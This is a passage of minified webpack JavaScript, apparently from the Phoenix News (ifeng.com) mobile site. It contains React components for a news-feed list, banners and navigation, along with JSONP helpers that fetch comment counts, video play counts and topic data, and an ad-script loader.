8:a=t.sent,e.isEnd?e.setState({content:e.state.content.concat(e.preloadContent),isEnd:!0,isLoading:!1},(function(){e.preloadContent=null,e.countCallback(),a.callback&&a.callback()})):e.setState({content:e.state.content.concat(e.preloadContent),isLoading:!1},(function(){e.preloadContent=a.content,e.isEnd=a.isEnd,e.scrollLoading=!0,e.countCallback(),a.callback&&a.callback()})),t.next=16;break;case 12:t.prev=12,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 16:case"end":return t.stop()}}),n,null,[[4,12]])})))),e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getCount();case 2:return e.next=4,this.getVideoCount();case 4:if(!(this.props.ad&&this.props.ad.length>0)){e.next=22;break}n=L(this.props.ad),e.prev=6,n.s();case 8:if((o=n.n()).done){e.next=14;break}return a=o.value,e.next=12,this.getAd(a);case 12:e.next=8;break;case 14:e.next=19;break;case 16:e.prev=16,e.t0=e.catch(6),n.e(e.t0);case 19:return e.prev=19,n.f(),e.finish(19);case 22:case"end":return e.stop()}}),e,this,[[6,16,19,22]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getAd",value:function(){var e=(0,a.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=this.state.content.length,e.next=4,(0,g.default)(n);case 4:(0,e.sent)(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[0,9]])})));function n(t){return e.apply(this,arguments)}return n}()},{key:"getAdAfterLoadMoreCb",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=this.state.content.length,this.event.trigger("loadMoreCmp",{len:n,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current});case 2:case"end":return e.stop()}}),e,this)})));function n(){return e.apply(this,arguments)}return n}()},{key:"getCount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.isCount){e.next=2;break}return e.abrupt("return");case 2:if(e.prev=2,n=this.state,o=n.countMapCache,a=n.content,!((r=a.filter((function(e){return e.commentUrl&&-1===Object.keys(o).indexOf(e.commentUrl)})).map((function(e){return e.commentUrl}))).length>0)){e.next=11;break}return e.next=8,(0,y.getCommentCount)(r);case 8:e.t0=e.sent,e.next=12;break;case 11:e.t0=[];case 12:e.t0.forEach((function(e){o[e.doc_url]=e.join_count})),this.setState({countMapCache:N({},o)}),e.next=20;break;case 17:e.prev=17,e.t1=e.catch(2),console.error(e.t1);case 20:case"end":return e.stop()}}),e,this,[[2,17]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getVideoCount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.getVideoPlayNum){e.next=2;break}return e.abrupt("return");case 2:if(e.prev=2,n=this.state,o=n.content,a=n.videoPlayCache,r=o.filter((function(e){return"video"===e.type||"miniVideo"===e.type||"short"===e.type&&e.duration})),!((i=r.filter((function(e){return e.guid&&-1===Object.keys(a).indexOf(e.guid)})).map((function(e){return e.guid}))).length>0)){e.next=12;break}return e.next=9,(0,y.getVideoPlayNum)(i);case 9:e.t0=e.sent,e.next=13;break;case 12:e.t0=[];case 13:l=e.t0,this.setState({videoPlayCache:N(N({},a),l)}),e.next=20;break;case 17:e.prev=17,e.t1=e.catch(2),console.error(e.t1);case 20:case"end":return e.stop()}}),e,this,[[2,17]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"countCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=L(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}}},{key:"moreView",value:function(){var e=this.props,t=e.preload,n=e.moreText,o=this.state,a=o.isEnd,r=o.isLoading,i=t?this.handleGetColumnInfoPreloadClick:this.handleGetColumnInfoClick,l="";return l=a?"已显示全部数据":r?"数据加载中...":m.default.createElement("a",{onClick:i,className:b.default.spreadMore},n,m.default.createElement("span",{className:b.default.spreadMoreIcon})),l}},{key:"listView",value:function(e){var t=this,n=this.state,a=n.countMapCache,r=n.videoPlayCache,i=this.props,l=i.isDisplaySource,u=i.isNewsTime,c=i.isFormatTime,s=i.isCount,d=i.isLazyImage,f=i.onItemClick;return e.map((function(e,n){if("ad"===e.type)return m.default.createElement("div",{className:b.default.listItem,key:n,ref:e.ref});var i="";i="topic"===e.type||"survey"===e.type||"directSeeding"===e.type?e.wwwUrl:e.url;var p=e.commentUrl,h=e.guid,v="docUrl=".concat(p||h,"&docName=").concat(e.title,"&skey=").concat(e.skey,"&pcUrl=").concat(e.url),g="https://gentie.ifeng.com/view.html?".concat(v),y={index:n,item:e,url:i,pinglunUrl:g,countMapCache:a,videoPlayCache:r,isDisplaySource:l,isNewsTime:u,isFormatTime:c,isCount:s,isLazyImage:d,observer:t.observer},O=e.thumbnails&&e.thumbnails.image&&e.thumbnails.image.length>0?e.thumbnails.image:[],P="".concat(e.id,"_").concat(n);if(e.insertJSX)return m.default.createElement(m.default.Fragment,{key:P},e.insertJSX);if(1===e.stick)return m.default.createElement(w.default,(0,o.default)({key:P},y));if(2===e.stick)return m.default.createElement(_.default,(0,o.default)({key:P},y));if("twoimage"===e.type)return m.default.createElement(S.default,(0,o.default)({key:P},y));var j=m.default.createElement(x.default,(0,o.default)({key:P},y));return e.thumbnail||0!==O.length||(j=m.default.createElement(w.default,(0,o.default)({key:P},y))),"topic"!==e.type&&"special"!==e.type||(j="singletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"bigtopic"===e.newStyle?m.default.createElement(k.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"bigimg"===e.clientStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"theme"===e.type&&(j=m.default.createElement(w.default,(0,o.default)({key:P},y))),"survey"===e.type&&(j="singletitle"===e.newStyle||"singletext"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle||"ninelattice"===e.newStyle?O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"bigimg2"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"article"===e.type&&(j="singletitle"===e.newStyle||"twsingletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle||"ninelattice"===e.newStyle?O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"shortCustom"===e.type&&(j=m.default.createElement(T.default,(0,o.default)({key:P},y))),"slide"===e.type&&(j="singletitle"===e.newStyle||"titleimg"===e.newStyle||"textimg"===e.newStyle||"twsingletitle"===e.newStyle?m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"video"!==e.type&&"miniVideo"!==e.type||(j="singletitle"===e.newStyle||"ninelattice"===e.newStyle||"titleimg"===e.newStyle||"textimg"===e.newStyle||"twsingletitle"===e.newStyle?m.default.createElement(x.default,(0,o.default)({key:P},y)):m.default.createElement(C.default,(0,o.default)({key:P},y))),"directSeeding"===e.type&&(j=m.default.createElement(C.default,(0,o.default)({key:P},y))),"web"===e.type&&(j="singletitle"===e.newStyle||"twsingletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle&&O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"quan"===e.type?null:m.default.createElement("div",{key:P,onClick:function(t){f&&(t.preventDefault(),f(e))}},j)}))}},{key:"render",value:function(){var e=this.props,t=e.isDisplayLoadingMore,n=e.isNoPadding,o=this.state.content;return m.default.createElement(m.Fragment,null,m.default.createElement("div",{ref:this.listRef,className:(0,O.default)(b.default.list,n?b.default.noPadding:"")},this.listView(o)),t?m.default.createElement("div",{className:b.default.morebox},this.moreView()):null)}}])}(m.PureComponent);(0,p.default)(H,"propTypes",{ad:h.default.array,content:h.default.array.isRequired,preload:h.default.bool,preloadContent:h.default.array,isScrollLoadingData:h.default.bool,handleLoadingDataFunc:h.default.func,scrollElement:h.default.object,isNoPadding:h.default.bool,isEnd:h.default.bool,isDisplayLoadingMore:h.default.bool,isDisplaySource:h.default.bool,isCount:h.default.bool,getVideoPlayNum:h.default.bool,isNewsTime:h.default.bool,isFormatTime:h.default.bool,isLazyImage:h.default.bool,insertJSX:h.default.string,onItemClick:h.default.func,moreText:h.default.string}),(0,p.default)(H,"defaultProps",{isScrollLoadingData:!1,scrollElement:"object"===("undefined"==typeof window?"undefined":(0,l.default)(window))?window:void 0,isNoPadding:!1,isEnd:!1,isDisplayLoadingMore:!0,isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,getVideoPlayNum:!0,isLazyImage:!0,moreText:"展开更多"}),e.default=H},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},89662:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoPlayNum=e.getTopicInfo=e.getTopicData=e.getSurveyInfo=e.getSlideData=e.getRecentDanmu=e.getOnlineNum=e.getCommentCount=void 0,t=i(t),o=i(o),a=i(a);var l=n(83503),u=function(e,t){t=t||0;for(var n="_".concat(l("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat(l("".concat(e,"_").concat(t)));return n};e.getCommentCount=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=u("getAllComment1"),l="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(a=window.allData)&&void 0!==a&&a.__cd__?window.allData.__cd__:"c01049em.ifeng.com",e.next=4,(0,r.jsonp)("//".concat(l,"/get.php"),{data:{job:4,format:"js",docurl:n.join("|")},jsonpCallback:i,cache:!1});case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}(),e.getVideoPlayNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getAllComment1"),a="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){a+="key[]=".concat(e,"&")})),e.next=5,(0,r.jsonp)(a,{data:{format:"js",serviceid:1},jsonpCallback:o,cache:!1});case 5:return i=(i=e.sent).data.browse,e.abrupt("return",i||null);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getTopicData=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getTopicData"),a="http://local.api.iclient.ifeng.com/topicDetail?tid=".concat(n),e.next=4,(0,r.jsonp)(a,{jsonpCallback:o,cache:!1});case 4:return i=e.sent,e.abrupt("return",i?i.body:{});case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getSurveyInfo=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getSurvey"),e.next=3,(0,r.jsonp)("http://sv.ifeng.com/index.php/survey/getdata?id=".concat(n),{data:{format:"json"},jsonpCallback:o,cache:!1});case 3:return a=e.sent,e.abrupt("return",a&&a.ifsuccess?a.data:{});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getTopicInfo=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getTopicInfocb"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/getTopicData/".concat(n,"/2/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,e.abrupt("return",a.data||{});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getSlideData=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getSlideData"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/c/api/content/graphic/getSlides/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:if(a=e.sent,i=0,a.data)try{l=JSON.parse(a.data.slideData),i=l.image.length}catch(t){console.error(t)}return e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getRecentDanmu=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getRecentDanmu"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/live/getRecentDanmu/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,i=[],0===a.code&&a.data&&(i=a.data.list.slice(0,3)),e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getOnlineNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getOnlineNum"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/live/getOnlineNum/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,i=0,0===a.code&&a.data&&(i=a.data.online),e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},40064:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},13442:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatTime=void 0,e.formatTime=function(e){if(!e)return"";var t=e?e.replace(/-/g,"/"):"",n=new Date(t).getTime(),o=6e4,a=60*o,r=24*a,i=30*r,l=12*i,u=(new Date).getTime()-n;if(u<0)return"";var c=u/l,s=u/i,d=u/(7*r),f=u/r,p=u/a,m=u/o;return c>=1?"".concat(parseInt(c.toString()),"年前"):s>=1?"".concat(parseInt(s.toString()),"月前"):d>=1?"".concat(parseInt(d.toString()),"周前"):f>=1?"".concat(parseInt(f.toString()),"天前"):p>=1?"".concat(parseInt(p.toString()),"小时前"):m>=1?"".concat(parseInt(m.toString()),"分钟前"):"刚刚"}})?n.apply(t,o):n)||(e.exports=a)},66348:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatVideoDuration=void 0,e.formatVideoDuration=function(e){var t=parseInt(e),n=0,o=0,a="";return t>=60&&(n=parseInt(t/60),t=parseInt(t%60),n>=60&&(o=parseInt(n/60),n=parseInt(n%60))),n=n<10?"0".concat(n):n,t=t<10?"0".concat(t):t,o=o<10?"0".concat(o):o,parseInt(e)<60&&(a="00:".concat(t)),n>0&&(a="".concat(n,":").concat(t)),o>0&&(a="".concat(o,":").concat(n,":").concat(t)),a}})?n.apply(t,o):n)||(e.exports=a)},62699:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=i(t),o=i(o),a=i(a);var l=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=12;break}i="string"==typeof n.preload?[n.preload]:n.preload,l=0;case 5:if(!(i.length>l)){e.next=12;break}return u=i[l],e.next=9,(0,r.loadScript)(u,{cache:!1,reload:!1});case 9:l+=1,e.next=5;break;case 12:a=new Function("return ".concat(n.callback))(),e.next=21;break;case 15:e.prev=15,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0);case 21:return e.abrupt("return",a);case 22:case"end":return e.stop()}}),e,null,[[1,15]])})));function n(t){return e.apply(this,arguments)}return n}();e.default=l},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54603:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.isThreeImage=e.isOneImage=e.imageAttr=e.haveImage=e.getImageUrl=void 0,t=o(t),e.isThreeImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>=3},e.isOneImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length<3&&e.thumbnails.image.length>0},e.haveImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>0||e.thumbnail&&""!==e.thumbnail},e.getImageUrl=function(e){return e&&e.url?e.url:""};var a="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;e.imageAttr=function(e){return null===a?e:parseInt(a/750*e)}})?o.apply(t,a):o)||(e.exports=r)},99238:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t={normal:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="113" height="75"><text x="29" y="43" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>',big:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="345" height="194"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>',none:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="345" height="194"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',middle:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="177" height="98"><text x="60" y="54" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>'};e.default=t})?n.apply(t,o):n)||(e.exports=a)},19546:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatPlayNum=void 0,e.formatPlayNum=function(e){return e<1e4&&e>0?e:"".concat((e/1e4).toFixed(1),"万")}})?n.apply(t,o):n)||(e.exports=a)},85946:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(26808)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"MdBanner",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},26808:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(34831),n(856),n(2309),n(75348)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u);var h=n(54301).LazyImg,v=n(79556).callApp,g=function(e){function n(){var e;return(0,t.default)(this,n),(e=p(this,n,arguments)).handleCallup=function(){var t=e.props.content,n=t.secretCallUp,o=t.type,a=t.id,r=t.url,i=t.kind,l=t.wapactCount,u=t.noPrefixKind,c=o,d=a,f=t.isVideoShare?"videoApp":"newsApp";n&&!s.storage.getSession("secretCallSign")&&(e.feedClickCountFn(l),v({client:f,docType:c,pid:d,hasComment:1,kind:i,isSecretCall:n,secretGoUrl:r,noKindFrom:u}))},e.feedClickCountFn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object.keys(e).length>0&&(0,c.wapactPageCount)(e)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="375" height="188"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">%E9%B3%B3%E5%87%B0%E6%96%B0%E8%81%9E</text></svg>';return l.default.createElement("section",{className:u.default.mdBanner},l.default.createElement("a",{href:e.link,onClick:this.handleCallup.bind(this),className:u.default.mdBannerBox},l.default.createElement(h,{placeholder:t,src:(0,d.formatImageWebpAuto)(e.image,750,376),className:u.default.mdBannerPic,loadData:"load success!!"}),l.default.createElement("div",{className:u.default.mdBannerTitBox},l.default.createElement("h2",{className:u.default.mdBannerTit},e.title))))}}])}(l.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11010:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(31940)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Nav",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},31940:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58431)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){var e;return(0,t.default)(this,n),(e=p(this,n,arguments)).state={isClickMore:!1},e.loadMore=function(){var t=e.state.isClickMore;e.setState({isClickMore:!t})},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.moreNum,o=e.showNum,a=e.colNum,r=e.showMoreArrow,i=this.state.isClickMore,l="".concat(Math.floor(100/a*100)/100,"%"),s=t.slice(0,i?n:o).map((function(e,t){return u.default.createElement("li",{className:c.default.item,key:t,style:{width:l}},u.default.createElement("a",{href:e.url,className:c.default.link},e.title,e.redHot&&u.default.createElement("span",{className:c.default.redHot})))}));return u.default.createElement("nav",{className:c.default.nav},u.default.createElement("ul",{className:c.default.navbox},s,r?u.default.createElement("li",{onClick:this.loadMore,className:i?"".concat(c.default.more," ").concat(c.default.turn," "):c.default.more}):null))}}])}(u.PureComponent);h.defaultProps={showNum:13,moreNum:34,colNum:7,showMoreArrow:!0},e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},71614:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(10324),n(54754),n(9111),n(47080),n(12016),n(57419),n(91854)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BigImage",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"NewsStream",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"NoImage",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"OneImage",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"Stick",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"ThreeImage",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"TwoImage",{enumerable:!0,get:function(){return u.default}}),t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u)})?o.apply(t,a):o)||(e.exports=r)},54754:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(48050),n(63312),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var 